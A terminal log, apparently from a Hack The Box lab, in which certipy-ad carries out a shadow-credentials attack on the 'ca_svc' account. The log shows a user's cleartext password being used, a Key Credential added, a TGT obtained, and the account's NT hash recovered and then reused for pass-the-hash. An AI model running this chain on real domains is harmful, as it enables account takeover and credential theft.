 10.0.2.6 10.10.14.133 Floffy - 10.10.11.69 100% 01:42 AM
❯ certipy-ad shadow auto -username p.agila@fluffy.htb -password 'prometheusx-303' -account ca_svc -target 10.10.11.69
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3f8672ea-831c-59ea-bd9b-a3415dda799a'
[*] Adding Key Credential with device ID '3f8672ea-831c-59ea-bd9b-a3415dda799a' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '3f8672ea-831c-59ea-bd9b-a3415dda799a' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
File 'ca_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
❯ certipy-ad account -u 'ca_svc' -hashes ':ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.10.11.69 -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-05-29T06:41:15+00:00
~/Desktop/boodhound-comunity ✔